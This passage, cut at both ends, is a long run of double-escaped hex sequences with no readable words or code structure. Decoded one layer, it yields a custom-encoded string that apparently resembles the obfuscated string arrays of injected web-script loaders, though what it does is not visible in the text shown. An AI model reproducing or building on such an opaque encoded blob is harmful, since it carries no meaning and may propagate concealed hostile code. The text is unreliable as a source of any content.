x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x5a\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\